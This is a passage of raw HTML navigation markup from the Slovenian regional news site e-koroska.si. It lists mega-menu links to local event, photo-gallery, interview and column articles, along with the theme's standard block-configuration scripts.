        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6975f45302e5a" data-td_block_id="td_uid_5_6975f45302e5a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6975f45302e5a" data-td_block_id="td_uid_5_6975f45302e5a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6975f45304440_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6975f45304440" ><script>var block_td_uid_6_6975f45304440 = new tdBlock();
block_td_uid_6_6975f45304440.id = "td_uid_6_6975f45304440";
block_td_uid_6_6975f45304440.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_6975f45304440_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6975f45304440_rand","tdc_css_class_style":"td_uid_6_6975f45304440_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6975f45304440.td_column_number = "3";
block_td_uid_6_6975f45304440.block_type = "td_block_mega_menu";
block_td_uid_6_6975f45304440.post_count = "5";
block_td_uid_6_6975f45304440.found_posts = "20";
block_td_uid_6_6975f45304440.header_color = "";
block_td_uid_6_6975f45304440.ajax_pagination_infinite_stop = "";
block_td_uid_6_6975f45304440.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_6975f45304440);
</script><div id=td_uid_6_6975f45304440 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6975f45304440" data-td_block_id="td_uid_6_6975f45304440"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6975f45304440" data-td_block_id="td_uid_6_6975f45304440"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6975f453050ad_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6975f453050ad" ><script>var block_td_uid_7_6975f453050ad = new tdBlock();
block_td_uid_7_6975f453050ad.id = "td_uid_7_6975f453050ad";
block_td_uid_7_6975f453050ad.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_6975f453050ad_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6975f453050ad_rand","tdc_css_class_style":"td_uid_7_6975f453050ad_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6975f453050ad.td_column_number = "3";
block_td_uid_7_6975f453050ad.block_type = "td_block_mega_menu";
block_td_uid_7_6975f453050ad.post_count = "5";
block_td_uid_7_6975f453050ad.found_posts = "1360";
block_td_uid_7_6975f453050ad.header_color = "";
block_td_uid_7_6975f453050ad.ajax_pagination_infinite_stop = "";
block_td_uid_7_6975f453050ad.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_6975f453050ad);
</script><div id=td_uid_7_6975f453050ad class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6975f453050ad" data-td_block_id="td_uid_7_6975f453050ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6975f453050ad" data-td_block_id="td_uid_7_6975f453050ad"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6975f45307605_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6975f45307605" ><script>var block_td_uid_8_6975f45307605 = new tdBlock();
block_td_uid_8_6975f45307605.id = "td_uid_8_6975f45307605";
block_td_uid_8_6975f45307605.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_6975f45307605_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6975f45307605_rand","tdc_css_class_style":"td_uid_8_6975f45307605_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6975f45307605.td_column_number = "3";
block_td_uid_8_6975f45307605.block_type = "td_block_mega_menu";
block_td_uid_8_6975f45307605.post_count = "5";
block_td_uid_8_6975f45307605.found_posts = "201";
block_td_uid_8_6975f45307605.header_color = "";
block_td_uid_8_6975f45307605.ajax_pagination_infinite_stop = "";
block_td_uid_8_6975f45307605.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6975f45307605);
</script><div id=td_uid_8_6975f45307605 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6975f45307605" data-td_block_id="td_uid_8_6975f45307605"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6975f45307605" data-td_block_id="td_uid_8_6975f45307605"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6975f4530896b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6975f4530896b" ><script>var block_td_uid_9_6975f4530896b = new tdBlock();
block_td_uid_9_6975f4530896b.id = "td_uid_9_6975f4530896b";
block_td_uid_9_6975f4530896b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_6975f4530896b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6975f4530896b_rand","tdc_css_class_style":"td_uid_9_6975f4530896b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6975f4530896b.td_column_number = "3";
block_td_uid_9_6975f4530896b.block_type = "td_block_mega_menu";
block_td_uid_9_6975f4530896b.post_count = "5";
block_td_uid_9_6975f4530896b.found_posts = "93";
block_td_uid_9_6975f4530896b.header_color = "";
block_td_uid_9_6975f4530896b.ajax_pagination_infinite_stop = "";
block_td_uid_9_6975f4530896b.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_6975f4530896b);
</script><div id=td_uid_9_6975f4530896b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
